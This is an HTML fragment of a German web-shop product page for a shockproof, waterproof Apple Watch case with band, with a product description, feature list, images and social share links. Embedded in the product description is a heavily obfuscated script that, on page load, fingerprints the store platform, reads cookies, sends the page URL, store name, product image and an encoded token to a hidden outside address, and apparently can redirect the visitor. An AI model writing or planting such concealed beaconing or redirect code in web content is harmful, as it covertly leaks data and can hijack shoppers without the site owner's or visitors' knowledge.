      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
                </product-float-buy-buttons>
            </div>
            <div class="product__info-item m-26" >
              <div
                class="product-link__images
                  product-link__images--large
                  product-link__images--contain"
              >
              </div>
            </div>
              <expand-component
                class="product__info-description-expand-container product__info-item m-26
                  "
              >
                <div class="expand-wrapper">
                  <div class="product__info-description body3 rte" >
                    <style><!--
.desc-wrapper hr{margin:20px 0}
  .desc-title{display:flex;margin-bottom:20px;align-items:center}
  .desc-title span{margin-left:15px;font-weight: bold;font-size: 20px;}
  .desc-subcon{display:flex;align-items:center;margin: 15px 0;}
  .desc-subcon span{margin-left:20px}
  .desc-tab{border-collapse: collapse}
  .desc-tab,.desc-tab tr,.desc-tab td{border:none}
  .desc-tab td{padding:10px 5px;line-height: 30px;}
  .desc-tab tr:nth-of-type(1),.desc-tab tr:nth-of-type(3){background-color:#f1f1f17d}
  .desc-shipping{display:flex;align-items:center}
  .desc-shipping img{margin:5px 15px 5px 0;max-width: 40px;}
  .desc-subcon img{max-width: 40px;}
  .desc-title img{max-width:20px}
--></style>
<div class="desc-wrapper">
<div class="product-single__description rte">
<div><span>Die Gladius taktischen Silikonband Hülle mit Band sind entworfen, um Ihre Apple Watch auf ein neues Niveau zu bringen. Ausgestattet mit einem Gehäuse, das einen wasserdichten Schutz bis zu 100 Metern bietet, gibt es nicht viele Orte, an die du die Gladius nicht mitnehmen kannst.<br><br></span></div>
<div><span><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/2-71690f11-b18f-4c47-80dd-f5f5e78fc30c-480x480.jpg?w=480&h=297" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></div>
<div><span></span></div>
<div><span>Die Hülle bietet 360-Grad-Schutz vor Stößen und Schlägen und gibt Ihnen die Gewissheit, dass Ihre Apple Watch sicher bleibt, egal was Sie ihr zumuten.<br></span></div>
<div><span><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/3-e75f2b4f-eaef-4f6f-a378-c8aa37695637-480x480.jpg?w=480&h=297" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></div>
<div><span></span></div>
<div>
<span></span><br>
</div>
<h4>Merkmale:</h4>
<ul>
<li>Stoßfestes Design - Entwickelt, um die Apple Watch Series 7 45mm 6 SE 5 4 44mm vor Stößen und Herunterfallen zu schützen. Ein erhöhter Kantenschutz schützt das Gesicht der Uhr. 8 ft Fall getestet iwatch Bands.</li>
<li>Präzise Aussparungen - Alle Aussparungen sind präzise gefertigt, um reibungslos mit den Tasten und der Uhrenkrone zu funktionieren. Es passt gut und ist nicht sperrig.</li>
<li>Hochwertiges Material - Hergestellt aus kratzfestem TPU und einer Schnalle aus 316er Edelstahl für lange Haltbarkeit. Leicht zu installieren und zu entfernen. Weich, atmungsaktiv und leicht, gut für alle Aktivitäten. Das Innenmaterial wird Ihre Apple Watch nicht zerkratzen.</li>
<li>Zubehör-freundlich - Funktioniert mit den meisten Apple Watch Displayschutzfolien und Ladegeräten. Bitte beachten Sie, es ist kein Bildschirmschutz enthalten. Fit Handgelenk Größe 5 "bis 8,5" (12,7 cm bis 21,6 cm), die Apples Solo Loop Größen 1 bis 12 abdeckt.</li>
</ul>
<img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/480-480-480x480.jpg?w=480&h=480" style="font-size: 1.4em; display: block; margin-left: auto; margin-right: auto;"><br>
<ul></ul>
<p> </p>
</div>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm"</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div>
                </div>
              </expand-component>
            <div class="product__info-item m-26" >
              <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/snippet-share-card.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/share-card.js" defer></script>


  
  
  
  
  
  


  
  
<share-card data-id="" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fheregobuy.com%2Fproducts%2Fapple-watch-hulle"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <mask id="path-1-inside-1_712_8049" fill="white">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z"/>
  </mask>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  <path d="M14.9468 7L16.4468 7.00598L16.4528 5.5H14.9468V7ZM13.692 7.2297L13.1317 5.83829L13.1229 5.84182L13.1142 5.84546L13.692 7.2297ZM14.9467 7.02298L13.4467 7.017L13.4407 8.52298H14.9467V7.02298ZM16.9771 7.02298H18.4771V5.52298H16.9771V7.02298ZM16.9771 9.27386V10.7739H18.4771V9.27386H16.9771ZM15.0608 9.57244L16.2354 10.5053L16.3135 10.407L16.3741 10.2971L15.0608 9.57244ZM14.9467 11.2491H13.4467V12.7491H14.9467V11.2491ZM17 11.2491L18.4908 11.4153L18.6765 9.74915H17V11.2491ZM16.7491 13.5V15H18.0911L18.2398 13.6662L16.7491 13.5ZM14.9468 13.5V12H13.4468V13.5H14.9468ZM14.9468 20V21.5H16.4468V20H14.9468ZM12.3004 20H10.8004V21.5H12.3004V20ZM12.3004 13.5H13.8004V12H12.3004V13.5ZM11 13.5H9.5V15H11V13.5ZM11 11.2491V9.74915H9.5V11.2491H11ZM12.3004 11.2491V12.7491H13.8004V11.2491H12.3004ZM26.5 14C26.5 20.9036 20.9036 26.5 14 26.5V29.5C22.5604 29.5 29.5 22.5604 29.5 14H26.5ZM14 1.5C20.9036 1.5 26.5 7.09644 26.5 14H29.5C29.5 5.43959 22.5604 -1.5 14 -1.5V1.5ZM1.5 14C1.5 7.09644 7.09644 1.5 14 1.5V-1.5C5.43959 -1.5 -1.5 5.43959 -1.5 14H1.5ZM14 26.5C7.09644 26.5 1.5 20.9036 1.5 14H-1.5C-1.5 22.5604 5.43959 29.5 14 29.5V26.5ZM14.9468 5.5C14.3987 5.5 13.8105 5.56493 13.1317 5.83829L14.2523 8.62112C14.4861 8.52699 14.6736 8.5 14.9468 8.5V5.5ZM16.4467 7.02896L16.4468 7.00598L13.4468 6.99402L13.4467 7.017L16.4467 7.02896ZM16.9771 5.52298H14.9467V8.52298H16.9771V5.52298ZM18.4771 9.27386V7.02298H15.4771V9.27386H18.4771ZM15.768 10.7739H16.9771V7.77386H15.768V10.7739ZM16.3741 10.2971C16.3211 10.3933 16.2478 10.4871 16.155 10.5682C16.0634 10.6482 15.9721 10.699 15.8981 10.7299C15.7641 10.7858 15.694 10.7739 15.768 10.7739V7.77386C15.2131 7.77386 14.2616 7.91602 13.7475 8.84777L16.3741 10.2971ZM16.4467 10.2385C16.4467 10.1744 16.4479 10.1273 16.4497 10.0929C16.4515 10.0574 16.4535 10.0471 16.4523 10.0545C16.4515 10.0599 16.4445 10.1061 16.4201 10.1759C16.3958 10.245 16.3433 10.3694 16.2354 10.5053L13.8862 8.63956C13.5959 9.00508 13.5169 9.40433 13.4868 9.60145C13.4521 9.82826 13.4467 10.0573 13.4467 10.2385H16.4467ZM16.4467 11.2491V10.2385H13.4467V11.2491H16.4467ZM17 9.74915H14.9467V12.7491H17V9.74915ZM18.2398 13.6662L18.4908 11.4153L15.5092 11.0829L15.2583 13.3338L18.2398 13.6662ZM14.9468 15H16.7491V12H14.9468V15ZM16.4468 20V13.5H13.4468V20H16.4468ZM12.3004 21.5H14.9468V18.5H12.3004V21.5ZM10.8004 13.5V20H13.8004V13.5H10.8004ZM11 15H12.3004V12H11V15ZM9.5 11.2491V13.5H12.5V11.2491H9.5ZM12.3004 9.74915H11V12.7491H12.3004V9.74915ZM10.8004 9.89402V11.2491H13.8004V9.89402H10.8004ZM13.1142 5.84546C12.3311 6.17233 11.7132 6.72787 11.3159 7.48832C10.9363 8.21489 10.8004 9.04541 10.8004 9.89402H13.8004C13.8004 9.34159 13.8925 9.03517 13.9749 8.87745C14.0396 8.75362 14.1175 8.67752 14.2698 8.61395L13.1142 5.84546Z" fill="currentColor" mask="url(#path-1-inside-1_712_8049)"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Wasserdichtes%20Apple%20Watch%20H%C3%BClle%20mit%20Premium-B%C3%A4ndern&url=https%3A%2F%2Fheregobuy.com%2Fproducts%2Fapple-watch-hulle"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM19.8867 8L15.5049 13.0934H15.5047L20.2703 20.0289H16.7654L13.5562 15.3586L9.53839 20.0289H8.5L13.0952 14.6877L8.5 8H12.0049L15.0436 12.4225L18.8483 8H19.8867ZM13.6171 14.0807L14.0827 14.7466V14.7469L17.2539 19.2828H18.8488L14.9627 13.7241L14.4971 13.0581L11.5074 8.78169H9.91254L13.6171 14.0807Z" fill="currentColor"/>
  </svg>
    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fheregobuy.com%2Fproducts%2Fapple-watch-hulle&media=https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee.jpg?w&#x3D;1000&amp;h&#x3D;1000&description=Wasserdichtes%20Apple%20Watch%20H%C3%BClle%20mit%20Premium-B%C3%A4ndern"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
